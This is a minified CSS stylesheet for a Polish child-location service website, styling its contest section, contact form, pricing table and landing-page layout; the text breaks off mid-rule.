.orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.plus-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.plus-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.plus-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.plus-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.plus-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.plus-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.plus-contest__contest-list-slider{display:none}}.plus-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.plus-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.plus-contest__contest-list-slider .swiper-slide div{padding:0}.plus-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.plus-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#00B262;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.plus-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.plus-contest__rules{margin-bottom:72px}.plus-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.plus-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.plus-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.plus-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.plus-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:left;padding:24px;margin-bottom:18px}.plus-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.plus-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.plus-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.plus-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.plus-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.plus-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.plus-contest__rules-list-item.green .play-contest__rules-list-item-title-text{color:#00B262}.plus-contest__rules-list-item.green .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.plus-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}.plus-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:10px;margin-right:16px}.plus-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px;color:#B583F4}.plus-contest__rules-list-item-title-text--blue{color:#7A8EFD}.plus-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:left;margin-bottom:18px}.plus-contest__rules-list-item-description .bold{font-weight:700}.plus-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.plus-contest__rules-list-item-images-item{padding:0 8px}.plus-contest__rules-list-item-btn{border-radius:24px;-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:242px;width:100%;color:#00B262;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;cursor:pointer;text-decoration:none;height:42px;border:2px solid #00B262;border-radius:24px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;margin-bottom:3px}.plus-contest__rules-list-item-btn:hover{background-color:#00B262;color:#fff}.plus-contest__rules-list-item-btn--pink{background-color:#00B262;color:#fff}.plus-contest__rules-list-item-btn--pink:hover{background-color:#fff;color:#00B262}.plus-contest__rules-list-item-link{text-align:right;color:#00B262;font-size:11px;font-weight:300;letter-spacing:0.07px;line-height:17px;text-align:right;display:block}.plus-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.plus-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.plus-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.plus-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.plus-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.plus-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.plus-contest__wins-wrapper{max-width:1230px;margin:0 auto}.plus-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.plus-contest__wins-title{font-size:40px;line-height:54px}}.plus-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.plus-contest__wins-description .bold{font-weight:bold}.plus-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.plus-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.plus-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.plus-contest__wins-items--hidden{display:none}}.plus-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.plus-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.plus-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.plus-contest__contact{margin-bottom:80px}.plus-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__contact-title{font-size:40px;line-height:54px}}.plus-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.plus-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.plus-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.plus-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.plus-contest__contact-items-item{padding:50px 20px 50px 20px}}.plus-contest__contact-items-item-image{margin-bottom:32px}.plus-contest__contact-items-item-image img{max-width:160px;display:block;margin:0 auto}.plus-contest__contact-items-item-title{color:#00B262;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.plus-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.plus-contest__contact-items-item-value a{color:#353535;text-decoration:none}.plus-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.plus-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/plus/bg_formularz.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.plus-contest__form{padding:80px 15px}}.plus-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.plus-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.plus-contest__form-value{max-width:823px;margin:0 auto;display:block}.plus-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.plus-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.plus-contest__form-left,.plus-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.plus-contest__form-left,.plus-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.plus-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.plus-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.plus-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.plus-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px;margin-bottom:20px}.plus-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.plus-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.plus-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.plus-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.plus-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.plus-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.plus-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.plus-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid #FFFFFF;border-radius:4px;pointer-events:none}.plus-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__form-right-submit{margin-top:16px}.plus-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:transparent;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none;border:2px solid #fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__form-right-submit input:hover{color:#fff}.plus-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.plus-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.plus-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.plus-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.plus-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.plus-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:400;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.plus-contest__regulations-text-description{font-weight:600}}@media (min-width: 768px){.plus-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.plus-contest__regulations-text-description span.bold{font-weight:600}.plus-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.plus-contest__regulations-text-description svg{display:inline-block}}.plus-contest__regulations-text-description a{color:#353535;text-decoration:none}.plus-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.plus-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.plus-contest__regulations-image img{max-width:378px;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.plus-contest__regulations-image img{margin:0 0 0 auto}}.lp-subpage{font-family:'Helvetica'}.lp-subpage__container{max-width:1300px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.lp-subpage__section-title{font-weight:700;font-size:34px;line-height:34px;letter-spacing:-1px;color:#000000;margin-bottom:40px}@media (min-width: 768px){.lp-subpage__section-title{font-size:40px;line-height:40px}}.lp-subpage__section-title--white{color:#fff}.lp-subpage__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.8);z-index:5;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__burger-menu.active{opacity:1;pointer-events:all}.lp-subpage__burger-menu-wrapper{max-width:374px;padding:15px;padding-left:10%;background-color:#000}.lp-subpage__burger-menu-wrapper-close{text-align:right;margin-bottom:30px;cursor:pointer}.lp-subpage__burger-menu-wrapper-menu-list{font-weight:700;font-size:30px;line-height:32px;letter-spacing:-0.8px;color:#FFFFFF;padding:0;margin:0;list-style:none}.lp-subpage__burger-menu-wrapper-menu-list a{color:#fff}.lp-subpage__burger-menu-wrapper-menu-list-item{margin-bottom:40px}.lp-subpage-header{background-color:#000000;color:#fff;font-family:'Helvetica';padding:15px 0}.lp-subpage-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:70px}.lp-subpage-header__logo-image{margin-right:24px}.lp-subpage-header__logo-text{font-weight:700;font-size:35px;line-height:35px;letter-spacing:-1px;color:#FFFFFF}.lp-subpage-header__menu{display:none}@media (min-width: 950px){.lp-subpage-header__menu{display:block}}.lp-subpage-header__menu-list{list-style:none;padding:0;margin:0}.lp-subpage-header__menu-list-item{font-weight:700;font-size:16px;line-height:22px;letter-spacing:-0.4px;display:inline-block;margin-right:24px;position:relative}.lp-subpage-header__menu-list-item:last-of-type{margin-right:0px}.lp-subpage-header__menu-list-item::after{content:'';position:absolute;bottom:-16px;left:0;width:100%;height:4px;background-color:#FF7900;opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage-header__menu-list-item:hover::after{opacity:1}.lp-subpage-header__menu-list-item:hover a{color:#FF7900}.lp-subpage-header__menu-list-item a{color:#FFFFFF;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage-header__burger{display:block;cursor:pointer}@media (min-width: 950px){.lp-subpage-header__burger{display:none}}.lp-subpage-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width: 950px){.lp-subpage-header__wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.lp-subpage__top{background-color:#000;color:#fff;margin-bottom:30px}@media (min-width: 768px){.lp-subpage__top{margin-bottom:50px}}@media (min-width: 1024px){.lp-subpage__top{margin-bottom:100px}}.lp-subpage__top-subtitle-mobile{font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#FF7900;margin-bottom:12px;display:block;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 900px){.lp-subpage__top-subtitle-mobile{display:none}}.lp-subpage__top-title-mobile{display:block;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;font-weight:700;font-size:50px;line-height:50px;letter-spacing:-2px;margin-bottom:12px}@media (min-width: 900px){.lp-subpage__top-title-mobile{font-size:60px;line-height:60px;display:none}}.lp-subpage__top-wrapper{max-width:1300px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 900px){.lp-subpage__top-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.lp-subpage__top-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-bottom:45px}@media (min-width: 678px){.lp-subpage__top-text{padding-top:50px;padding-bottom:60px}}@media (min-width: 900px){.lp-subpage__top-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.lp-subpage__top-text-subtitle{font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#FF7900;margin-bottom:12px;display:none}@media (min-width: 900px){.lp-subpage__top-text-subtitle{display:block}}.lp-subpage__top-text-title{font-weight:700;font-size:50px;line-height:50px;letter-spacing:-2px;margin-bottom:12px;display:none}@media (min-width: 900px){.lp-subpage__top-text-title{font-size:60px;line-height:60px;display:block}}.lp-subpage__top-text-description{margin-bottom:24px;font-weight:400;font-size:16px;line-height:30px;letter-spacing:-0.25px}.lp-subpage__top-text-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.lp-subpage__top-text-buttons-item{margin-bottom:15px;cursor:pointer;max-width:calc(50% - 10px);-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px)}.lp-subpage__top-text-buttons-item:first-of-type{margin-right:20px}.lp-subpage__top-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-top:-25px}@media (min-width: 650px){.lp-subpage__top-image{margin-top:auto}}.lp-subpage__top-image img{max-width:100%}.lp-subpage__info{margin-bottom:60px}.lp-subpage__info-items-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.lp-subpage__info-items-item-icon{width:90px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:20px}.lp-subpage__info-items-item-text-title{margin-bottom:8px;font-weight:700;font-size:20px;line-height:22px;letter-spacing:-0.4px;color:#000000}.lp-subpage__info-items-item-text-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__phones{margin-bottom:0px;padding-bottom:45px;position:relative}@media (min-width: 900px){.lp-subpage__phones{margin-bottom:80px}}.lp-subpage__phones::after{content:'';position:absolute;height:50%;width:100%;background-color:#EEEEEE;bottom:0;left:0}.lp-subpage__phones-items .swiper-container{padding:0;background-color:transparent}.lp-subpage__phones-items .swiper-wrapper{height:auto !important}.lp-subpage__phones-items .swiper-slide{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}@media (min-width: 490px){.lp-subpage__phones-items .swiper-slide{max-width:420px;-webkit-box-flex:0;-ms-flex:0 0 420px;flex:0 0 420px}}@media (min-width: 1024px){.lp-subpage__phones-items .swiper-slide{max-width:calc(33.333% - 19px);-webkit-box-flex:0;-ms-flex:0 0 calc(33.333% - 19px);flex:0 0 calc(33.333% - 19px)}}.lp-subpage__phones-items .swiper-slide div{padding:0}.lp-subpage__phones-items-item{position:relative;z-index:1}.lp-subpage__phones-items-item-image{margin-bottom:24px}.lp-subpage__phones-items-item-image img{display:block;margin:0 auto}.lp-subpage__phones-items-item-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;color:#000;max-width:316px;margin:0 auto 8px auto}.lp-subpage__phones-items-item-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000;max-width:316px;margin:0 auto}.lp-subpage__activate{background-color:#000;color:#fff;padding:40px 0 40px 0;margin-bottom:40px}@media (min-width: 900px){.lp-subpage__activate{padding:80px 0 90px 0;margin-bottom:80px}}.lp-subpage__activate .lp-subpage__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 900px){.lp-subpage__activate .lp-subpage__container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.lp-subpage__activate-mobile-title{display:block;font-weight:700;font-size:34px;line-height:34px;letter-spacing:-1px;color:#000000;margin-bottom:40px;color:#fff;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 768px){.lp-subpage__activate-mobile-title{font-size:40px;line-height:40px}}@media (min-width: 900px){.lp-subpage__activate-mobile-title{display:none}}.lp-subpage__activate .lp-subpage__section-title{display:none}@media (min-width: 900px){.lp-subpage__activate .lp-subpage__section-title{display:block}}.lp-subpage__activate-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media (min-width: 900px){.lp-subpage__activate-text{max-width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:80px}}.lp-subpage__activate-text-list{list-style:none;padding:0;margin:0}.lp-subpage__activate-text-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px}.lp-subpage__activate-text-list-item-number{margin-right:20px;width:52px;height:52px;-webkit-box-flex:0;-ms-flex:0 0 52px;flex:0 0 52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:900;font-size:20px;line-height:20px;color:#FFFFFF;border:1px solid #FFFFFF;border-radius:50%}.lp-subpage__activate-text-list-item-text-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;margin-bottom:8px}.lp-subpage__activate-text-list-item-text-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px}.lp-subpage__activate-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:40px}@media (min-width: 900px){.lp-subpage__activate-image{max-width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-bottom:0px}}.lp-subpage__activate-image img{max-width:100%}.lp-subpage__activate-btn{padding:16px;background-color:#FF7900;font-weight:700;font-size:18px;line-height:20px;text-align:center;letter-spacing:-0.2px;color:#FFFFFF;display:inline-block;cursor:pointer}.lp-subpage__prices{margin-bottom:100px}.lp-subpage__prices-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lp-subpage__prices-items-item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;position:relative;padding-bottom:20px}.lp-subpage__prices-items-item-icon{position:absolute;right:0;top:0;width:44px;height:44px}@media (min-width: 400px){.lp-subpage__prices-items-item-icon{width:64px;height:64px}}@media (min-width: 575px){.lp-subpage__prices-items-item-icon{width:74px;height:74px}}.lp-subpage__prices-items-item-icon::after{content:'';width:0;height:0;border-style:solid;border-width:0 44px 44px 0;border-color:transparent #ff7700 transparent transparent;position:absolute;top:0;right:0}@media (min-width: 400px){.lp-subpage__prices-items-item-icon::after{border-width:0 64px 64px 0}}@media (min-width: 575px){.lp-subpage__prices-items-item-icon::after{border-width:0 74px 74px 0}}.lp-subpage__prices-items-item-icon svg{position:absolute;right:5px;top:5px;z-index:2;width:15px}@media (min-width: 400px){.lp-subpage__prices-items-item-icon svg{right:12px;top:15px}}.lp-subpage__prices-items-item--premium{border:3px solid #FF7900}.lp-subpage__prices-items-item--titles .lp-subpage__prices-items-item-value{padding-left:0px}@media (min-width: 800px){.lp-subpage__prices-items-item--titles .lp-subpage__prices-items-item-value{padding-left:30px}}.lp-subpage__prices-items-item-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:70px;border-bottom:1px solid #999999;font-size:16px;line-height:18px;letter-spacing:-0.4px;color:#000000;padding-left:10px;padding-right:10px}@media (min-width: 400px){.lp-subpage__prices-items-item-value{padding-left:15px;padding-right:15px}}@media (min-width: 500px){.lp-subpage__prices-items-item-value{font-size:20px;line-height:22px}}@media (min-width: 800px){.lp-subpage__prices-items-item-value{padding-left:30px;padding-right:0px}}@media (min-width: 950px){.lp-subpage__prices-items-item-value{padding-left:54px}}.lp-subpage__prices-items-item-value--top{font-size:20px;line-height:22px}@media (min-width: 500px){.lp-subpage__prices-items-item-value--top{font-size:24px;line-height:26px}}.lp-subpage__prices-items-item-value span.bold{font-weight:700}.lp-subpage__prices-items-item-value:last-of-type{border:none}.lp-subpage__prices-items-item-value--btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 800px){.lp-subpage__prices-items-item-value--btn{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.lp-subpage__btn{padding:10px;font-weight:700;font-size:16px;line-height:18px;letter-spacing:-0.2px;color:#000000;text-align:center;cursor:pointer;margin-top:21px}.lp-subpage__btn::after{content:'Wybieram'}@media (min-width: 400px){.lp-subpage__btn{padding:16px}}@media (min-width: 500px){.lp-subpage__btn{font-size:18px;line-height:20px;padding:16px 24px}}@media (min-width: 800px){.lp-subpage__btn::after{content:'Zacznij lokalizować'}}.lp-subpage__btn--transparent{border:2px solid #000}.lp-subpage__btn--orange{background-color:#FF7900;color:#fff;border:2px solid #FF7900}.lp-subpage__opinions{margin-bottom:80px}.lp-subpage__opinions-items .swiper-container{padding:0;background-color:transparent}.lp-subpage__opinions-items .swiper-wrapper{height:auto !important}.lp-subpage__opinions-items .swiper-slide{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:auto !important;-webkit-box-shadow:none;box-shadow:none}@media (min-width: 